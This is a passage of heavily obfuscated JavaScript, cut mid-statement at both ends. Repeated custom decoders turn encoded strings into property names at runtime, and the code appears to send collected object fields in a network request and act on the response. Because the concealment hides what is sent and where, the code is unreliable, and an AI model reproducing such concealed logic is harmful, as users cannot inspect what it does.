qYGDYU=\"6CITborWgmJjlAdXnZGPBRkv~uz=VK.w{`NHs5L]x}3&\\\",E?Ueqyt[OS$4|:h+(%;2@c!F#Q>Y*fMD)7<a_/910p^i8\",j2CLJD,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],QT8eWeC=g7qxukq[0x0],gyJewBw=g7qxukq[0x0],jf2O4dc=-g7qxukq[0x1]);for(laKqz7=g7qxukq[0x0];laKqz7<SkMRDA;laKqz7++){var Yu9e6L=qYGDYU.indexOf(j2CLJD[laKqz7]);if(Yu9e6L===-g7qxukq[0x1])continue;if(jf2O4dc<g7qxukq[0x0]){jf2O4dc=Yu9e6L}else{FvXU2dh(jf2O4dc+=Yu9e6L*g7qxukq[0xa],QT8eWeC|=jf2O4dc<<gyJewBw,gyJewBw+=(jf2O4dc&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],gyJewBw-=g7qxukq[0x2])}while(gyJewBw>g7qxukq[0x8]);jf2O4dc=-g7qxukq[0x1]}}if(jf2O4dc>-g7qxukq[0x1]){EPLIahr.push((QT8eWeC|jf2O4dc<<gyJewBw)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function HINtud(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(laKqz7(g7qxukq[0xa1]))[laKqz7(g7qxukq[0x9a])](laKqz7(0x24e)+laKqz7(0x24f))[HINtud(0x250)]()[HINtud(0x251)]()}if(this[laKqz7(0x252)]){if(gyJewBw>g7qxukq[0x0]){FvXU2dh(QPgEK4(ZhhwGw),QPgEK4(cqX1pH8));function cqX1pH8(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x4b]]=\"CY}NgALhPkeEVu\\\"wD(HsR3^B%Qrn<t?xpjX_T*c!OI;y+q`#U@{mo7$:.fa~1K6i[zS9lv0bF2]=/ZWd&,JGM548>)|\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xa2]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[-g7qxukq[0xa5]]=[],WVjrjW[g7qxukq[0x57]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa4]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0xa2]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[-g7qxukq[0xa3]]=WVjrjW[g7qxukq[0x4b]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[-g7qxukq[0xa3]]===-g7qxukq[0x1])continue;if(WVjrjW[-g7qxukq[0xa4]]<g7qxukq[0x0]){WVjrjW[-g7qxukq[0xa4]]=WVjrjW[-g7qxukq[0xa3]]}else{FvXU2dh(WVjrjW[-g7qxukq[0xa4]]+=WVjrjW[-g7qxukq[0xa3]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x57]]|=WVjrjW[-g7qxukq[0xa4]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[-g7qxukq[0xa4]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[-g7qxukq[0xa5]].push(WVjrjW[g7qxukq[0x57]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x57]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[-g7qxukq[0xa4]]=-g7qxukq[0x1]}}if(WVjrjW[-g7qxukq[0xa4]]>-g7qxukq[0x1]){WVjrjW[-g7qxukq[0xa5]].push((WVjrjW[g7qxukq[0x57]]|WVjrjW[-g7qxukq[0xa4]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[-g7qxukq[0xa5]])}function ZhhwGw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=cqX1pH8(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU[laKqz7(g7qxukq[0x9a])](laKqz7(0x253))[laKqz7(0x254)]()[ZhhwGw(0x255)](gyJewBw)}else{FvXU2dh(QPgEK4(MLjY_i),QPgEK4(h_FL4AL));function h_FL4AL(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xa6]]=\"xFOUaGpcIlbmZ&~f4iET)2<W>DhXk;?K$RCB=L:wv[5n+He(Jo91@d/qAg|VjQNP6sS*t!{\\\"M]Yrz_3%#0.},yu8`7^\",WVjrjW[-g7qxukq[0xa7]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[-g7qxukq[0xa7]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[-g7qxukq[0xa8]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa9]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[-g7qxukq[0xaa]]=WVjrjW[-g7qxukq[0xa6]].indexOf(WVjrjW[-g7qxukq[0xa7]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[-g7qxukq[0xaa]]===-g7qxukq[0x1])continue;if(WVjrjW[-g7qxukq[0xa9]]<g7qxukq[0x0]){WVjrjW[-g7qxukq[0xa9]]=WVjrjW[-g7qxukq[0xaa]]}else{FvXU2dh(WVjrjW[-g7qxukq[0xa9]]+=WVjrjW[-g7qxukq[0xaa]]*g7qxukq[0xa],WVjrjW[-g7qxukq[0xa8]]|=WVjrjW[-g7qxukq[0xa9]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[-g7qxukq[0xa9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[-g7qxukq[0xa8]]&g7qxukq[0x3]),WVjrjW[-g7qxukq[0xa8]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[-g7qxukq[0xa9]]=-g7qxukq[0x1]}}if(WVjrjW[-g7qxukq[0xa9]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[-g7qxukq[0xa8]]|WVjrjW[-g7qxukq[0xa9]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function MLjY_i(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=h_FL4AL(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU[laKqz7(g7qxukq[0x9a])](MLjY_i(0x256)+MLjY_i(0x257)+g7qxukq[0xab])[MLjY_i(0x258)]()[MLjY_i(0x259)]()}}}},[o_PWk4(0x25a)]:function(){this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]);return g7qxukq[0x37]},[o_PWk4(g7qxukq[0xac])+o_PWk4(g7qxukq[0x19c])]:function(MbU_ni){var WVjrjW=this,qYGDYU;if(WVjrjW[o_PWk4(g7qxukq[0xad])]&&!WVjrjW[o_PWk4(g7qxukq[0xae])]){return g7qxukq[0x37]}if(MbU_ni==g7qxukq[0x39]){function j2CLJD(MbU_ni){var WVjrjW=\"eEOidYMKsgPb+FkrLI6^WTNy#a~&*,4ZtjBcfJ?}VGh9zlDo8|{(5RQ@;)S/>$]CX!_pHAUm3.n:7=vu1w[x0\\\"2%<`q\",qYGDYU,j2CLJD,SkMRDA,EPLIahr,o_PWk4,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),j2CLJD=qYGDYU.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],Eu3OYA=-g7qxukq[0x1]);for(YcDJ5C=g7qxukq[0x0];YcDJ5C<j2CLJD;YcDJ5C++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[YcDJ5C]);if(QT8eWeC===-g7qxukq[0x1])continue;if(Eu3OYA<g7qxukq[0x0]){Eu3OYA=QT8eWeC}else{FvXU2dh(Eu3OYA+=QT8eWeC*g7qxukq[0xa],EPLIahr|=Eu3OYA<<o_PWk4,o_PWk4+=(Eu3OYA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);Eu3OYA=-g7qxukq[0x1]}}if(Eu3OYA>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|Eu3OYA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function SkMRDA(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=j2CLJD(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}if(o_PWk4(0x25d)in HINtud){EPLIahr()}function EPLIahr(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x0],MbU_ni[g7qxukq[0xaf]]=function(MbU_ni){var WVjrjW=MbU_ni.length,qYGDYU,j2CLJD,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=[],j2CLJD=g7qxukq[0x0],SkMRDA=g7qxukq[0x0],MbU_ni.sort((MbU_ni,WVjrjW)=>MbU_ni-WVjrjW));for(EPLIahr=g7qxukq[0x0];EPLIahr<WVjrjW;EPLIahr++){if(EPLIahr>g7qxukq[0x0]&&MbU_ni[EPLIahr]===MbU_ni[EPLIahr-g7qxukq[0x1]])continue;FvXU2dh(j2CLJD=EPLIahr+g7qxukq[0x1],SkMRDA=WVjrjW-g7qxukq[0x1]);while(j2CLJD<SkMRDA)if(MbU_ni[EPLIahr]+MbU_ni[j2CLJD]+MbU_ni[SkMRDA]<g7qxukq[0x0]){j2CLJD++}else if(MbU_ni[EPLIahr]+MbU_ni[j2CLJD]+MbU_ni[SkMRDA]>g7qxukq[0x0]){SkMRDA--}else{qYGDYU.push([MbU_ni[EPLIahr],MbU_ni[j2CLJD],MbU_ni[SkMRDA]]);while(j2CLJD<SkMRDA&&MbU_ni[j2CLJD]===MbU_ni[j2CLJD+g7qxukq[0x1]])j2CLJD++;while(j2CLJD<SkMRDA&&MbU_ni[SkMRDA]===MbU_ni[SkMRDA-g7qxukq[0x1]])SkMRDA--;FvXU2dh(j2CLJD++,SkMRDA--)}}return qYGDYU},iRbleI(o_PWk4(g7qxukq[0x147])).log(MbU_ni[g7qxukq[0xaf]]))}FvXU2dh(WVjrjW[SkMRDA(0x25f)]=g7qxukq[0x37],iRbleI(SkMRDA(0x260))(WVjrjW[SkMRDA(0x261)]))}FvXU2dh(qYGDYU=WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0xb1])]>=g7qxukq[0xb2]?WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0xb1])]:g7qxukq[0xb2],WVjrjW[o_PWk4(g7qxukq[0xb5])](function(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(SkMRDA),QPgEK4(j2CLJD));function j2CLJD(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[g7qxukq[0x28]]=\"=LgMNGaBn|\\\"0>Hj8@J4*ufA~&xt.o#Q%+)`mr^D/:IdV_zbT$C<2yOksvelKwpXqY65iE!1F?PU(],[3R9SWZ{}h7;c\",MbU_ni[g7qxukq[0x46]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0xc]]=MbU_ni[g7qxukq[0x46]].length,MbU_ni[g7qxukq[0x1d]]=[],MbU_ni[g7qxukq[0xa0]]=g7qxukq[0x0],MbU_ni[-g7qxukq[0xb3]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x1f]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0xc]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[g7qxukq[0x22]]=MbU_ni[g7qxukq[0x28]].indexOf(MbU_ni[g7qxukq[0x46]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x1f]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x1f]]=MbU_ni[g7qxukq[0x22]]}else{FvXU2dh(MbU_ni[g7qxukq[0x1f]]+=MbU_ni[g7qxukq[0x22]]*g7qxukq[0xa],MbU_ni[g7qxukq[0xa0]]|=MbU_ni[g7qxukq[0x1f]]<<MbU_ni[-g7qxukq[0xb3]],MbU_ni[-g7qxukq[0xb3]]+=(MbU_ni[g7qxukq[0x1f]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x1d]].push(MbU_ni[g7qxukq[0xa0]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0xa0]]>>=g7qxukq[0x2],MbU_ni[-g7qxukq[0xb3]]-=g7qxukq[0x2])}while(MbU_ni[-g7qxukq[0xb3]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x1f]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x1f]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x1d]].push((MbU_ni[g7qxukq[0xa0]]|MbU_ni[g7qxukq[0x1f]]<<MbU_ni[-g7qxukq[0xb3]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x1d]])}function SkMRDA(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}WVjrjW[o_PWk4(g7qxukq[0xb4])]=iRbleI(SkMRDA(0x264))(function(){WVjrjW[SkMRDA(0x265)+SkMRDA(0x266)](g7qxukq[0x39])},qYGDYU)}))},[o_PWk4(g7qxukq[0xb5])]:function(WVjrjW){var qYGDYU,j2CLJD;function SkMRDA(WVjrjW){var qYGDYU=\"yEUDXHSLjilNkQsCmRbOBtaGhYPreWVJFocqMAIdZTfKg1un,#_px+)w`$.*605^=2v\\\"/89][~?(%<|}&37@:4z;!>{\",j2CLJD,SkMRDA,EPLIahr,MbU_ni,o_PWk4,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],MbU_ni=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],Eu3OYA=-g7qxukq[0x1]);for(YcDJ5C=g7qxukq[0x0];YcDJ5C<SkMRDA;YcDJ5C++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[YcDJ5C]);if(QT8eWeC===-g7qxukq[0x1])continue;if(Eu3OYA<g7qxukq[0x0]){Eu3OYA=QT8eWeC}else{FvXU2dh(Eu3OYA+=QT8eWeC*g7qxukq[0xa],MbU_ni|=Eu3OYA<<o_PWk4,o_PWk4+=(Eu3OYA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(MbU_ni&g7qxukq[0x3]),MbU_ni>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);Eu3OYA=-g7qxukq[0x1]}}if(Eu3OYA>-g7qxukq[0x1]){EPLIahr.push((MbU_ni|Eu3OYA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function EPLIahr(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=SkMRDA(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}qYGDYU=this;if(qYGDYU[o_PWk4(g7qxukq[0xb6])]){return g7qxukq[0x37]}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb6])]=g7qxukq[0x39],j2CLJD=g7qxukq[0x39],qYGDYU[EPLIahr(0x267)+\"bs\"](),this[EPLIahr(0x268)]=iRbleI(EPLIahr(g7qxukq[0xba]))[EPLIahr(0x26a)]()(qYGDYU[EPLIahr(0x26b)]+EPLIahr(0x26c),{[EPLIahr(g7qxukq[0xb7])]:EPLIahr(0x26e),[EPLIahr(0x26f)]:EPLIahr(0x270),[EPLIahr(0x271)]:{[EPLIahr(0x272)]:iRbleI(EPLIahr(0x273))[EPLIahr(0x274)](qYGDYU[EPLIahr(0x275)]),[EPLIahr(0x276)+EPLIahr(0x277)+EPLIahr(0x278)]:qYGDYU[EPLIahr(0x279)],[EPLIahr(0x27a)]:qYGDYU[EPLIahr(0x27b)],[EPLIahr(0x27c)+EPLIahr(0x27d)]:qYGDYU[EPLIahr(g7qxukq[0x108])],[EPLIahr(0x27f)]:qYGDYU[EPLIahr(g7qxukq[0x109])],[EPLIahr(0x281)]:qYGDYU[EPLIahr(g7qxukq[0x107])]?g7qxukq[0x1]:g7qxukq[0x0]}})[EPLIahr(0x283)](QPgEK4(function(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(SkMRDA[g7qxukq[0x0]][EPLIahr(g7qxukq[0xb7])]==EPLIahr(0x284)){QPgEK4(o_PWk4);function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"uABjOWcMlTns*V}Z0;5o&xk/hY7.?ge4[zU($r1:]SpF|Gv26q\\\"iaw!J3y=NK^C_{H8#mEt9bDQ>PX~)+@%fIR,`Ld<\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xb8]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8b]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xb9]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xb8]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xb9]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xb9]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xb9]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[-g7qxukq[0xb9]]<<SkMRDA[g7qxukq[0x8b]],SkMRDA[g7qxukq[0x8b]]+=(SkMRDA[-g7qxukq[0xb9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x8b]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x8b]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xb9]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xb9]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[-g7qxukq[0xb9]]<<SkMRDA[g7qxukq[0x8b]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function QT8eWeC(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=o_PWk4(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}iRbleI(EPLIahr(g7qxukq[0xba]))[g7qxukq[0x126]][QT8eWeC(0x285)][QT8eWeC(0x286)]({[QT8eWeC(g7qxukq[0xbb])]:SkMRDA[g7qxukq[0x0]][QT8eWeC(g7qxukq[0xbb])]})}else{FvXU2dh(QPgEK4(jf2O4dc),QPgEK4(gyJewBw));function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"1+z0#;%&,rLH7\\\"6wQIg:4j@a|9Dkq]Zh.SP>)KC8i(5B/}XdUxc{YF<OnN[!AGs~lyV$b3eEf_tMu2pv*?oJR^`=mWT\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0xc]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0xc]]<SkMRDA[g7qxukq[0x12]];SkMRDA[-g7qxukq[0xc]]++){SkMRDA[-g7qxukq[0xbc]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[-g7qxukq[0xc]]]);if(SkMRDA[-g7qxukq[0xbc]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[-g7qxukq[0xbc]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[-g7qxukq[0xbc]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(0x288)]){QPgEK4(laKqz7);function laKqz7(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"0YdlmjKLUBTXC*g`nczPkr+!R]M;%tQ5?=w#ovF}a~<sW)^S.$f&1,7/9GI2yZx6eqOE[Di4\\\"h_uH|3>NA(8@pb:JV{\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[-g7qxukq[0xbd]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xa6]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[-g7qxukq[0xbd]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xa6]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xa6]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xa6]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xa6]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0xa6]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xa6]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xa6]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xa6]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function Yu9e6L(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=laKqz7(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(0x28a)]){FvXU2dh(QPgEK4(iUvd06l),QPgEK4(YBHONl));function YBHONl(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"0=xu}`{#7V/(evdElo!~|+XtwO_FI^@15a8WG:QyM.T9fYkUg[C>Lj;sHShzm3*B\\\"cKr4P$q%A?2J6p)ibZD&R,N]<n\",SkMRDA[g7qxukq[0xbe]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0xbe]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xbf]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[-g7qxukq[0x4f]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0xbe]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[-g7qxukq[0x4f]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xbf]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xbf]]=SkMRDA[-g7qxukq[0x4f]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xbf]]+=SkMRDA[-g7qxukq[0x4f]]*g7qxukq[0xa],S